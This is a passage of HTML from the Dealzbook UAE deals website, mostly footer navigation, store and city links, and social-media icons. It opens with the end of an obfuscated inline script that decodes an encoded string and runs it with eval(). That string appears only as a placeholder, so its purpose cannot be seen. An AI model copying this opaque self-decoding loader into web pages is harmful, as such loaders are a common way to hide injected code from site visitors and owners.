j=d[_0xc50e[1]](_0xc50e[0])[_0xc50e[10]]()[_0xc50e[9]](function(a,b,c){if(h[_0xc50e[4]](b)!==-1)return a+=h[_0xc50e[4]](b)*(Math[_0xc50e[8]](e,c))},0);var k=_0xc50e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc50e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe20c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",78,"NdDogVhBG",15,2,4))</script></div></div><div class="footer"><div class="d-none d-sm-block container"><nav role="navigation" class="main-nav" id="main-nav"><ul id="main-nav-list"><li><a href="https://www.dealzbook.ae"><div>Home</div></a></li><li><a href="https://www.dealzbook.ae/en/stores"><div>Stores</div></a></li><li><a href="https://www.dealzbook.ae/en/catalogs"><div>Catalogs</div></a></li><li><a href="https://www.dealzbook.ae/en/coupons"><div>Coupons</div></a></li><li><a href="https://www.dealzbook.ae/en/about-us"><div>About</div></a></li><li><a href="https://www.dealzbook.ae/en/faq"><div>FAQ</div></a></li><li><a href="https://www.dealzbook.ae/en/contact-us"><div>Contact Us</div></a></li><li><a href="https://www.dealzbook.ae/en/privacy"><div>Privacy Policy</div></a></li><li><a href="https://www.dealzbook.ae/en/terms"><div>Terms &amp; Conditions</div></a></li></ul></nav><div class="row subHeading"><div class="col-sm-3 pd-l-3"><p class="subHeading2">Stores</p><p><a href="https://www.dealzbook.ae/en/store/day-to-day">Day To Day</a></p><p><a href="https://www.dealzbook.ae/en/store/spinneys-market">Spinneys Market</a></p><p><a href="https://www.dealzbook.ae/en/store/fordeal">Fordeal</a></p><p><a href="https://www.dealzbook.ae/en/store/for-her">For Her</a></p><p><a href="https://www.dealzbook.ae/en/store/ubuy">Ubuy</a></p><p><a href="https://www.dealzbook.ae/en/store/watsons">Watsons</a></p><p><a href="https://www.dealzbook.ae/en/store/saramart">saramart</a></p><p><a href="https://www.dealzbook.ae/en/store/justlounge">Just Lounge</a></p><p><a href="https://www.dealzbook.ae/en/stores">All Stores</a></p></div><div class="col-sm-3"><p class="subHeading2">Cities</p><p><a class="" href="https://www.dealzbook.ae/en/city/abu-dhabi">Abu Dhabi</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/al-ain">Al Ain</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/dubai">Dubai</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/sharjah">Sharjah</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/ajman">Ajman</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/umm-al-quwain">Umm al Quwain</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/ras-al-khaimah">Ras Al Khaimah</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/al-fujairah">Al Fujairah</a></p></div><div class="col-sm-3"><p class="subHeading2">countries</p><p><a target="_blank" href="https://www.dealzbook.ae">Dealzbook UAE</a></p></div><div class="col-sm-3"><p class="subHeading2">Follow Us On</p><div class="social social-link-f"><a href="https://www.facebook.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="facebook-title"><title id="facebook-title">Dealzsaudi Facebook</title><path d="M27.5 3.5H4.5C3.94687 3.5 3.5 3.94687 3.5 4.5V27.5C3.5 28.0531 3.94687 28.5 4.5 28.5H27.5C28.0531 28.5 28.5 28.0531 28.5 27.5V4.5C28.5 3.94687 28.0531 3.5 27.5 3.5ZM24.6125 10.7969H22.6156C21.05 10.7969 20.7469 11.5406 20.7469 12.6344V15.0437H24.4844L23.9969 18.8156H20.7469V28.5H16.85V18.8188H13.5906V15.0437H16.85V12.2625C16.85 9.03437 18.8219 7.275 21.7031 7.275C23.0844 7.275 24.2688 7.37813 24.6156 7.425V10.7969H24.6125Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="twitter-title"><title id="twitter-title">Dealzsaudi Twitter</title><path d="M29 7.94689C28.0437 8.35939 27.0031 8.65626 25.9312 8.77189C27.0441 8.11075 27.8774 7.06626 28.275 5.83439C27.2307 6.4556 26.0867 6.89121 24.8937 7.12189C24.3951 6.58885 23.792 6.1642 23.1221 5.87441C22.4522 5.58462 21.7298 5.4359 21 5.43751C18.0468 5.43751 15.6718 7.83126 15.6718 10.7688C15.6718 11.1813 15.7218 11.5938 15.8031 11.9906C11.3812 11.7594 7.43745 9.64689 4.81558 6.41251C4.33784 7.2285 4.08749 8.15759 4.09058 9.10314C4.09058 10.9531 5.0312 12.5844 6.46558 13.5438C5.62028 13.5105 4.79477 13.2781 4.0562 12.8656V12.9313C4.0562 15.5219 5.88745 17.6688 8.32808 18.1625C7.86982 18.2815 7.39841 18.3424 6.92495 18.3438C6.57808 18.3438 6.24995 18.3094 5.9187 18.2625C6.5937 20.375 8.55933 21.9094 10.9 21.9594C9.0687 23.3938 6.77495 24.2375 4.28433 24.2375C3.83745 24.2375 3.42495 24.2219 2.99683 24.1719C5.35933 25.6875 8.16245 26.5625 11.1812 26.5625C20.9812 26.5625 26.3437 18.4438 26.3437 11.3969C26.3437 11.1656 26.3437 10.9344 26.3281 10.7031C27.3656 9.94376 28.275 9.00314 29 7.94689Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="instagram-title"><title id="instagram-title">Dealzsaudi Instagram</title><path d="M23.12 7.28033C22.8035 7.28033 22.4942 7.37416 22.231 7.54997C21.9679 7.72578 21.7629 7.97567 21.6418 8.26803C21.5207 8.56039 21.489 8.8821 21.5507 9.19247C21.6124 9.50284 21.7648 9.78793 21.9886 10.0117C22.2124 10.2355 22.4974 10.3878 22.8078 10.4496C23.1182 10.5113 23.4399 10.4796 23.7323 10.3585C24.0246 10.2374 24.2745 10.0324 24.4503 9.76924C24.6261 9.50612 24.72 9.19678 24.72 8.88033C24.72 8.45598 24.5514 8.04901 24.2513 7.74895C23.9513 7.4489 23.5443 7.28033 23.12 7.28033ZM29.2533 10.507C29.2274 9.40072 29.0202 8.3062 28.64 7.26699C28.3009 6.37784 27.7733 5.5727 27.0933 4.90699C26.4331 4.22356 25.626 3.69923 24.7333 3.37366C23.6968 2.98187 22.6011 2.76994 21.4933 2.74699C20.08 2.66699 19.6266 2.66699 16 2.66699C12.3733 2.66699 11.92 2.66699 10.5066 2.74699C9.39883 2.76994 8.30308 2.98187 7.26663 3.37366C6.37553 3.70252 5.5692 4.22641 4.90663 4.90699C4.22319 5.56723 3.69886 6.37424 3.37329 7.26699C2.98151 8.30345 2.76957 9.3992 2.74663 10.507C2.66663 11.9203 2.66663 12.3737 2.66663 16.0003C2.66663 19.627 2.66663 20.0803 2.74663 21.4937C2.76957 22.6015 2.98151 23.6972 3.37329 24.7337C3.69886 25.6264 4.22319 26.4334 4.90663 27.0937C5.5692 27.7742 6.37553 28.2981 7.26663 28.627C8.30308 29.0188 9.39883 29.2307 10.5066 29.2537C11.92 29.3337 12.3733 29.3337 16 29.3337C19.6266 29.3337 20.08 29.3337 21.4933 29.2537C22.6011 29.2307 23.6968 29.0188 24.7333 28.627C25.626 28.3014 26.4331 27.7771 27.0933 27.0937C27.7763 26.4304 28.3044 25.6246 28.64 24.7337C29.0202 23.6945 29.2274 22.5999 29.2533 21.4937C29.2533 20.0803 29.3333 19.627 29.3333 16.0003C29.3333 12.3737 29.3333 11.9203 29.2533 10.507ZM26.8533 21.3337C26.8436 22.18 26.6903 23.0186 26.4 23.8137C26.1871 24.3939 25.8451 24.9182 25.4 25.347C24.9675 25.7877 24.4443 26.1289 23.8666 26.347C23.0716 26.6373 22.233 26.7906 21.3866 26.8003C20.0533 26.867 19.56 26.8803 16.0533 26.8803C12.5466 26.8803 12.0533 26.8803 10.72 26.8003C9.84115 26.8168 8.96609 26.6815 8.13329 26.4003C7.581 26.1711 7.08177 25.8307 6.66663 25.4003C6.22408 24.972 5.88642 24.4472 5.67996 23.867C5.35443 23.0605 5.17388 22.2029 5.14663 21.3337C5.14663 20.0003 5.06663 19.507 5.06663 16.0003C5.06663 12.4937 5.06663 12.0003 5.14663 10.667C5.1526 9.80173 5.31056 8.94425 5.61329 8.13366C5.84802 7.57087 6.20831 7.0692 6.66663 6.66699C7.07171 6.20855 7.57234 5.84445 8.13329 5.60033C8.94603 5.30705 9.80262 5.15376 10.6666 5.14699C12 5.14699 12.4933 5.06699 16 5.06699C19.5066 5.06699 20 5.06699 21.3333 5.14699C22.1797 5.1567 23.0182 5.30999 23.8133 5.60033C24.4192 5.8252 24.963 6.19079 25.4 6.66699C25.8369 7.07656 26.1783 7.5773 26.4 8.13366C26.6963 8.94557 26.8497 9.8027 26.8533 10.667C26.92 12.0003 26.9333 12.4937 26.9333 16.0003C26.9333 19.507 26.92 20.0003 26.8533 21.3337ZM16 9.16033C14.6477 9.16296 13.3266 9.56636 12.2035 10.3195C11.0804 11.0727 10.2058 12.1419 9.69014 13.392C9.17448 14.6421 9.04093 16.0169 9.30635 17.3429C9.57178 18.6688 10.2243 19.8864 11.1814 20.8416C12.1385 21.7969 13.3573 22.447 14.6838 22.7099C16.0102 22.9727 17.3848 22.8365 18.6339 22.3184C19.883 21.8003 20.9505 20.9236 21.7015 19.799C22.4525 18.6745 22.8533 17.3526 22.8533 16.0003C22.8551 15.1005 22.6789 14.2091 22.3349 13.3776C21.991 12.5461 21.486 11.7907 20.8491 11.1551C20.2122 10.5194 19.4559 10.0159 18.6237 9.67356C17.7915 9.33123 16.8998 9.15681 16 9.16033ZM16 20.4403C15.1218 20.4403 14.2634 20.1799 13.5332 19.6921C12.8031 19.2042 12.234 18.5107 11.8979 17.6994C11.5619 16.8881 11.474 15.9954 11.6453 15.1341C11.8166 14.2728 12.2395 13.4817 12.8604 12.8608C13.4814 12.2398 14.2725 11.817 15.1338 11.6456C15.995 11.4743 16.8878 11.5622 17.6991 11.8983C18.5104 12.2344 19.2038 12.8034 19.6917 13.5336C20.1796 14.2637 20.44 15.1222 20.44 16.0003C20.44 16.5834 20.3251 17.1608 20.102 17.6994C19.8789 18.2381 19.5518 18.7276 19.1395 19.1399C18.7272 19.5522 18.2378 19.8792 17.6991 20.1024C17.1604 20.3255 16.583 20.4403 16 20.4403Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="linkedin-title"><title id="linkedin-title">Dealzsaudi LinkedIn</title><path d="M27.5 3.5H4.5C3.94687 3.5 3.5 3.94687 3.5 4.5V27.5C3.5 28.0531 3.94687 28.5 4.5 28.5H27.5C28.0531 28.5 28.5 28.0531 28.5 27.5V4.5C28.5 3.94687 28.0531 3.5 27.5 3.5ZM10.9156 24.8031H7.20625V12.8719H10.9156V24.8031ZM9.0625 11.2406C8.63727 11.2406 8.22159 11.1145 7.86802 10.8783C7.51446 10.642 7.23889 10.3063 7.07616 9.91339C6.91343 9.52053 6.87085 9.08824 6.95381 8.67118C7.03677 8.25412 7.24154 7.87103 7.54222 7.57035C7.8429 7.26966 8.226 7.06489 8.64306 6.98194C9.06011 6.89898 9.49241 6.94156 9.88527 7.10428C10.2781 7.26701 10.6139 7.54258 10.8502 7.89615C11.0864 8.24971 11.2125 8.66539 11.2125 9.09062C11.2094 10.2781 10.2469 11.2406 9.0625 11.2406ZM24.8031 24.8031H21.0969V19C21.0969 17.6156 21.0719 15.8375 19.1688 15.8375C17.2406 15.8375 16.9438 17.3438 16.9438 18.9V24.8031H13.2406V12.8719H16.7969V14.5031H16.8469C17.3406 13.5656 18.55 12.575 20.3563 12.575C24.1125 12.575 24.8031 15.0469 24.8031 18.2594V24.8031Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="youtube-title"><title id="youtube-title">Dealzsaudi YouTube</title><path d="M26.1413 9.32634C26.04 8.92901 25.752 8.62901 25.4226 8.53701C24.84 8.37301 22 7.99967 16 7.99967C9.99996 7.99967 7.16263 8.37301 6.57463 8.53701C6.24929 8.62767 5.96129 8.92767 5.85863 9.32634C5.71329 9.89167 5.33329 12.261 5.33329 15.9997C5.33329 19.7383 5.71329 22.1063 5.85863 22.6743C5.95996 23.0703 6.24796 23.3703 6.57596 23.461C7.16263 23.6263 9.99996 23.9997 16 23.9997C22 23.9997 24.8386 23.6263 25.4253 23.4623C25.7506 23.3717 26.0386 23.0717 26.1413 22.673C26.2866 22.1077 26.6666 19.733 26.6666 15.9997C26.6666 12.2663 26.2866 9.89301 26.1413 9.32634ZM28.724 8.66367C29.3333 11.0397 29.3333 15.9997 29.3333 15.9997C29.3333 15.9997 29.3333 20.9597 28.724 23.3357C28.3853 24.649 27.3946 25.6823 26.14 26.0317C23.8613 26.6663 16 26.6663 16 26.6663C16 26.6663 8.14263 26.6663 5.85996 26.0317C4.59996 25.677 3.61063 24.645 3.27596 23.3357C2.66663 20.9597 2.66663 15.9997 2.66663 15.9997C2.66663 15.9997 2.66663 11.0397 3.27596 8.66367C3.61463 7.35034 4.60529 6.31701 5.85996 5.96767C8.14263 5.33301 16 5.33301 16 5.33301C16 5.33301 23.8613 5.33301 26.14 5.96767C27.4 6.32234 28.3893 7.35434 28.724 8.66367ZM13.3333 20.6663V11.333L21.3333 15.9997L13.3333 20.6663Z" fill="white"></path></svg></a></div><div class="app_store"><div class="links"><a href=""><img src="/img/icons/google.svg" alt="Download from Google Play Store" class="app-store-icon"></a><a href=""><img src="/img/icons/app.svg" alt="Download from App Store" class="app-store-icon"></a></div></div></div></div><div class="copyright_d"><p>&copy; 2020-2025 Dealzbook. All Rights Reserved</p></div></div><div class="d-block d-sm-none container"><div class="row"><div class="col-6 displayBlock navigationLinksForExtraSmallScreen"><a class="displayBlock darkGray" href="https://www.dealzbook.ae"> Home</a><a class="displayBlock darkGray" href="https://www.dealzbook.ae/en/stores"> Stores</a><a class="displayBlock darkGray" href="https://www.dealzbook.ae/en/catalogs"> Catalogs</a><a class="displayBlock darkGray" href="https://www.dealzbook.ae/en/about-us"> About</a></div><div class="col-6 navigationLinksForExtraSmallScreen"><a class="darkGray displayBlock" href="https://www.dealzbook.ae/en/faq"><div>FAQ</div></a><a class="darkGray displayBlock" href="https://www.dealzbook.ae/en/contact-us"><div>Contact Us</div></a><a class="darkGray displayBlock" href="https://www.dealzbook.ae/en/contact-us"><div>Terms &amp; Conditions</div></a></div></div><div class="row subHeading"><div class="col-12 mobile-footer-sections"><div class="mobile-footer-section"><h3 class="mobile-footer-title">Stores</h3><div class="mobile-footer-content"><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/day-to-day">Day To Day</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/spinneys-market">Spinneys Market</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/fordeal">Fordeal</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/for-her">For Her</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/ubuy">Ubuy</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/watsons">Watsons</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/saramart">saramart</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/justlounge">Just Lounge</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/stores">All Stores</a></p></div></div><div class="mobile-footer-section"><h3 class="mobile-footer-title">Cities</h3><div class="mobile-footer-content"><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/abu-dhabi">Abu Dhabi</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/al-ain">Al Ain</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/dubai">Dubai</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/sharjah">Sharjah</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/ajman">Ajman</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/umm-al-quwain">Umm al Quwain</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/ras-al-khaimah">Ras Al Khaimah</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/al-fujairah">Al Fujairah</a></p></div></div><div class="mobile-footer-section"><h3 class="mobile-footer-title">countries</h3><div class="mobile-footer-content"><p class="textAlignCenter"><a target="_blank" href="https://www.dealzbook.ae">Dealzbook UAE</a></p></div></div></div><div class="col-sm-3"></div><div class="col-sm-3"><div class="h4 subHeading2 textAlignCenter">Follow Us On</div><div class="social social-link-f"><a href="https://www.facebook.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="facebook-title"><title id="facebook-title">Dealzsaudi Facebook</title><path d="M27.5 3.5H4.5C3.94687 3.5 3.5 3.94687 3.5 4.5V27.5C3.5 28.0531 3.94687 28.5 4.5 28.5H27.5C28.0531 28.5 28.5 28.0531 28.5 27.5V4.5C28.5 3.94687 28.0531 3.5 27.5 3.5ZM24.6125 10.7969H22.6156C21.05 10.7969 20.7469 11.5406 20.7469 12.6344V15.0437H24.4844L23.9969 18.8156H20.7469V28.5H16.85V18.8188H13.5906V15.0437H16.85V12.2625C16.85 9.03437 18.8219 7.275 21.7031 7.275C23.0844 7.275 24.2688 7.37813 24.6156 7.425V10.7969H24.6125Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="twitter-title"><title id="twitter-title">Dealzsaudi Twitter</title><path d="M29 7.94689C28.0437 8.35939 27.0031 8.65626 25.9312 8.77189C27.0441 8.11075 27.8774 7.06626 28.275 5.83439C27.2307 6.4556 26.0867 6.89121 24.8937 7.12189C24.3951 6.58885 23.792 6.1642 23.1221 5.87441C22.4522 5.58462 21.7298 5.4359 21 5.43751C18.0468 5.43751 15.6718 7.83126 15.6718 10.7688C15.6718 11.1813 15.7218 11.5938 15.8031 11.9906C11.3812 11.7594 7.43745 9.64689 4.81558 6.41251C4.33784 7.2285 4.08749 8.15759 4.09058 9.10314C4.09058 10.9531 5.0312 12.5844 6.46558 13.5438C5.62028 13.5105 4.79477 13.2781 4.0562 12.8656V12.9313C4.0562 15.5219 5.88745 17.6688 8.32808 18.1625C7.86982 18.2815 7.39841 18.3424 6.92495 18.3438C6.57808 18.3438 6.24995 18.3094 5.9187 18.2625C6.5937 20.375 8.55933 21.9094 10.9 21.9594C9.0687 23.3938 6.77495 24.2375 4.28433 24.2375C3.83745 24.2375 3.42495 24.2219 2.99683 24.1719C5.35933 25.6875 8.16245 26.5625 11.1812 26.5625C20.9812 26.5625 26.3437 18.4438 26.3437 11.3969C26.3437 11.1656 26.3437 10.9344 26.3281 10.7031C27.3656 9.94376 28.275 9.00314 29 7.94689Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="instagram-title"><title id="instagram-title">Dealzsaudi Instagram</title><path d="M23.12 7.28033C22.8035 7.28033 22.4942 7.37416 22.231 7.54997C21.9679 7.72578 21.7629 7.97567 21.6418 8.26803C21.5207 8.56039 21.489 8.8821 21.5507 9.19247C21.6124 9.50284 21.7648 9.78793 21.9886 10.0117C22.2124 10.2355 22.4974 10.3878 22.8078 10.4496C23.1182 10.5113 23.4399 10.4796 23.7323 10.3585C24.0246 10.2374 24.2745 10.0324 24.4503 9.76924C24.6261 9.50612 24.72 9.19678 24.72 8.88033C24.72 8.45598 24.5514 8.04901 24.2513 7.74895C23.9513 7.4489 23.5443 7.28033 23.12 7.28033ZM29.2533 10.507C29.2274 9.40072 29.0202 8.3062 28.64 7.26699C28.3009 6.37784 27.7733 5.5727 27.0933 4.90699C26.4331 4.22356 25.626 3.69923 24.7333 3.37366C23.6968 2.98187 22.6011 2.76994 21.4933 2.74699C20.08 2.66699 19.6266 2.66699 16 2.66699C12.3733 2.66699 11.92 2.66699 10.5066 2.74699C9.39883 2.76994 8.30308 2.98187 7.26663 3.37366C6.37553 3.70252 5.5692 4.22641 4.90663 4.90699C4.22319 5.56723 3.69886 6.37424 3.37329 7.26699C2.98151 8.30345 2.76957 9.3992 2.74663 10.507C2.66663 11.9203 2.66663 12.3737 2.66663 16.0003C2.66663 19.627 2.66663 20.0803 2.74663 21.4937C2.76957 22.6015 2.98151 23.6972 3.37329 24.7337C3.69886 25.6264 4.22319 26.4334 4.90663 27.0937C5.5692 27.7742 6.37553 28.2981 7.26663 28.627C8.30308 29.0188 9.39883 29.2307 10.5066 29.2537C11.92 29.3337 12.3733 29.3337 16 29.3337C19.6266 29.3337 20.08 29.3337 21.4933 29.2537C22.6011 29.2307 23.6968 29.0188 24.7333 28.627C25.626 28.3014 26.4331 27.7771 27.0933 27.0937C27.7763 26.4304 28.3044 25.6246 28.64 24.7337C29.0202 23.6945 29.2274 22.5999 29.2533 21.4937C29.2533 20.0803 29.3333 19.627 29.3333 16.0003C29.3333 12.3737 29.3333 11.9203 29.2533 10.507ZM26.8533 21.3337C26.8436 22.18 26.6903 23.0186 26.4 23.8137C26.1871 24.3939 25.8451 24.9182 25.4 25.347C24.9675 25.7877 24.4443 26.1289 23.8666 26.347C23.0716 26.6373 22.233 26.7906 21.3866 26.8003C20.0533 26.867 19.56 26.8803 16.0533 26.8803C12.5466 26.8803 12.0533 26.8803 10.72 26.8003C9.84115 26.8168 8.96609 26.6815 8.13329 26.4003C7.581 26.1711 7.08177 25.8307 6.66663 25.4003C6.22408 24.972 5.88642 24.4472 5.67996 23.867C5.35443 23.0605 5.17388 22.2029 5.14663 21.3337C5.14663 20.0003 5.06663 19.507 5.06663 16.0003C5.06663 12.4937 5.06663 12.0003 5.14663 10.667C5.1526 9.80173 5.31056 8.94425 5.61329 8.13366C5.84802 7.57087 6.20831 7.0692 6.66663 6.66699C7.07171 6.20855 7.57234 5.84445 8.13329 5.60033C8.94603 5.30705 9.80262 5.15376 10.6666 5.14699C12 5.14699 12.4933 5.06699 16 5.06699C19.5066 5.06699 20 5.06699 21.3333 5.14699C22.1797 5.1567 23.0182 5.30999 23.8133 5.60033C24.4192 5.8252 24.963 6.19079 25.4 6.66699C25.8369 7.07656 26.1783 7.5773 26.4 8.13366C26.6963 8.94557 26.8497 9.8027 26.8533 10.667C26.92 12.0003 26.9333 12.4937 26.9333 16.0003C26.9333 19.507 26.92 20.0003 26.8533 21.3337ZM16 9.16033C14.6477 9.16296 13.3266 9.56636 12.2035 10.3195C11.0804 11.0727 10.2058 12.1419 9.69014 13.392C9.17448 14.6421 9.04093 16.0169 9.30635 17.3429C9.57178 18.6688 10.2243 19.8864 11.1814 20.8416C12.1385 21.7969 13.3573 22.447 14.6838 22.7099C16.0102 22.9727 17.3848 22.8365 18.6339 22.3184C19.883 21.8003 20.9505 20.9236 21.7015 19.799C22.4525 18.6745 22.8533 17.3526 22.8533 16.0003C22.8551 15.1005 22.6789 14.2091 22.3349 13.3776C21.991 12.5461 21.486 11.7907 20.8491 11.1551C20.2122 10.5194 19.4559 10.0159 18.6237 9.67356C17.7915 9.33123 16.8998 9.15681 16 9.16033ZM16 20.4403C15.1218 20.4403 14.2634 20.1799 13.5332 19.6921C12.8031 19.2042 12.234 18.5107 11.8979 17.6994C11.5619 16.8881 11.474 15.9954 11.6453 15.1341C11.8166 14.2728 12.2395 13.4817 12.8604 12.8608C13.4814 12.2398 14.2725 11.817 15.1338 11.6456C15.995 11.4743 16.8878 11.5622 17.6991 11.8983C18.5104 12.2344 19.2038 12.8034 19.6917 13.5336C20.1796 14.2637 20.44 15.1222 20.44 16.0003C20.44 16.5834 20.3251 17.1608 20.102 17.6994C19.8789 18.2381 19.5518 18.7276 19.1395 19.1399C18.7272 19.5522 18.2378 19.8792 17.6991 20.1024C17.1604 20.3255 16.583 20.4403 16 20.4403Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="linkedin-title"><title id="linkedin-title">Dealzsaudi LinkedIn</title><path d="M27.5 3.5H4.5C3.94687 3.5 3.5 3.94687 3.5 4.5V27.5C3.5 28.0531 3.94687 28.5 4.5 28.5H27.5C28.0531 28.5 28.5 28.0531 28.5 27.5V4.5C28.5 3.94687 28.0531 3.5 27.5 3.5ZM10.9156 24.8031H7.20625V12.8719H10.9156V24.8031ZM9.0625 11.2406C8.63727 11.2406 8.22159 11.1145 7.86802 10.8783C7.51446 10.642 7.23889 10.3063 7.07616 9.91339C6.91343 9.52053 6.87085 9.08824 6.95381 8.67118C7.03677 8.25412 7.24154 7.87103 7.54222 7.57035C7.8429 7.26966 8.226 7.06489 8.64306 6.98194C9.06011 6.89898 9.49241 6.94156 9.88527 7.10428C10.2781 7.26701 10.6139 7.54258 10.8502 7.89615C11.0864 8.24971 11.2125 8.66539 11.2125 9.09062C11.2094 10.2781 10.2469 11.2406 9.0625 11.2406ZM24.8031 24.8031H21.0969V19C21.0969 17.6156 21.0719 15.8375 19.1688 15.8375C17.2406 15.8375 16.9438 17.3438 16.9438 18.9V24.8031H13.2406V12.8719H16.7969V14.5031H16.8469C17.3406 13.5656 18.55 12.575 20.3563 12.575C24.1125 12.575 24.8031 15.0469 24.8031 18.2594V24.8031Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="youtube-title"><title id="youtube-title">Dealzsaudi YouTube</title><path d="M26.1413 9.32634C26.04 8.92901 25.752 8.62901 25.4226 8.53701C24.84 8.37301 22 7.99967 16 7.99967C9.99996 7.99967 7.16263 8.37301 6.57463 8.53701C6.24929 8.62767 5.96129 8.92767 5.85863 9.32634C5.71329 9.89167 5.33329 12.261 5.33329 15.9997C5.33329 19.7383 5.71329 22.1063 5.85863 22.6743C5.95996 23.0703 6.24796 23.3703 6.57596 23.461C7.16263 23.6263 9.99996 23.9997 16 23.9997C22 23.9997 24.8386 23.6263 25.4253 23.4623C25.7506 23.3717 26.0386 23.0717 26.1413 22.673C26.2866 22.1077 26.6666 19.733 26.6666 15.9997C26.6666 12.2663 26.2866 9.89301 26.1413 9.32634ZM28.724 8.66367C29.3333 11.0397 29.3333 15.9997 29.3333 15.9997C29.3333 15.9997 29.3333 20.9597 28.724 23.3357C28.3853 24.649 27.3946 25.6823 26.14 26.0317C23.8613 26.6663 16 26.6663 16 26.6663C16 26.6663 8.14263 26.6663 5.85996 26.0317C4.59996 25.677 3.61063 24.645 3.27596 23.3357C2.66663 20.9597 2.66663 15.9997 2.66663 15.9997C2.66663 15.9997 2.66663 11.0397 3.27596 8.66367C3.61463 7.35034 4.60529 6.31701 5.85996 5.96767C8.14263 5.33301 16 5.33301 16 5.33301C16 5.33301 23.8613 5.33301 26.14 5.96767C27.4 6.32234 28.3893 7.35434 28.724 8.66367ZM13.3333 20.6663V11.333L21.3333 15.9997L13.3333 20.6663Z" fill="white"></path></svg></a></div><div class="app_store"><div class="links"><a href=""><svg class="app-store-icon" width="118" height="32" viewbox="0 0 118 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="google-play-title-2"><title id="google-play-title-2">Download from Google Play Store</title><path d="M113.645 31.916H4.77099C2.37575 31.916 0.416016 30.1207 0.416016 27.9265V3.9895C0.416016 1.79528 2.37575 0 4.77099 0H113.645C116.041 0 118 1.79528 118 3.9895V27.9265C118 30.1207 116.041 31.916 113.645 31.916Z" fill="#000"></path><path d="M113.645 0.63832C115.666 0.63832 117.303 2.13837 117.303 3.9895V27.9265C117.303 29.7776 115.666 31.2777 113.645 31.2777H4.77099C2.75028 31.2777 1.11281 29.7776 1.11281 27.9265V3.9895C1.11281 2.13837 2.75028 0.63832 4.77099 0.63832H113.645ZM113.645 0H4.77099C2.37575 0 0.416016 1.79528 0.416016 3.9895V27.9265C0.416016 30.1207 2.37575 31.916 4.77099 31.916H113.645C116.041 31.916 118 30.1207 118 27.9265V3.9895C118 1.79528 116.041 0 113.645 0Z" fill="#9A9A9A"></path><path d="M41.7184 8.17157C41.7184 8.8419 41.5006 9.37658 41.0652 9.76761C40.5774 10.2384 39.9329 10.4778 39.149 10.4778C38.3913 10.4778 37.7555 10.2384 37.2242 9.75963C36.6929 9.28081 36.4316 8.6823 36.4316 7.98004C36.4316 7.2698 36.6929 6.67927 37.2242 6.20046C37.7555 5.72164 38.3913 5.48224 39.149 5.48224C39.5236 5.48224 39.8807 5.54608 40.2203 5.68174C40.56 5.81741 40.83 5.99297 41.039 6.21642L40.5774 6.63937C40.229 6.2643 39.7587 6.07277 39.149 6.07277C38.6003 6.07277 38.1213 6.24834 37.7207 6.60745C37.32 6.95858 37.1197 7.42143 37.1197 7.98802C37.1197 8.55462 37.32 9.01747 